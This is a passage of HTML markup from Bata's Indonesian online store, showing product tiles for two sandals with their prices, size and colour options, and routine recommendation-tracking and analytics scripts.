                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8713017">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8713017"
        data-analytics-product-id="540M_2022_8713017"
        href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=KHAKI"
        aria-labelledby="brand-540M_2022_8713017 product-540M_2022_8713017-name product-540M_2022_8713017-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8713017-name">
            Sandal Pria Presley
        </div>
        <span class="sr-only" id="product-540M_2022_8713017-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Pria Presley</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=050&amp;pid=540M_TA8710170501M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8713017" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=060&amp;pid=540M_TA8710170501M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8713017" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=070&amp;pid=540M_TA8710170501M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8713017" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=080&amp;pid=540M_TA8710170501M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8713017" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=090&amp;pid=540M_TA8710170501M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8713017" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=100&amp;pid=540M_TA8710170501M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8713017" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8713017"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8713017"
    data-name="Sandal Pria Presley"
    data-id="540M_2022_8713017"
    data-dimension1="540M_TA8710170501M"
    data-dimension2="8713017"
    data-dimension3="540M_2022_8713017"
    data-price="129900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-presley-540M_TA8710170501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5725142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5725142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5725142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5725142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="27d5ed3b06b43556e401b10118" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5725142" aria-label="Sandal Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Pia"
        title="Sandal Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Pia"
        title="Sandal Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5725142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5725142"
                data-name="Sandal Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5725142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5725142"
        data-analytics-product-id="540M_2022_5725142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED"
        aria-labelledby="brand-540M_2022_5725142 product-540M_2022_5725142-name product-540M_2022_5725142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5725142-name">
            Sandal Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5725142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5725142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5725142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5725142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5725142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5725142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=100&amp;pid=540M_TA5721424102W&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5725142" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5725142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5725142"
    data-name="Sandal Wanita Pia"
    data-id="540M_2022_5725142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5725142"
    data-dimension3="540M_2022_5725142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=200&amp;sh=200"
    data-color="MERAH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8806012__null">
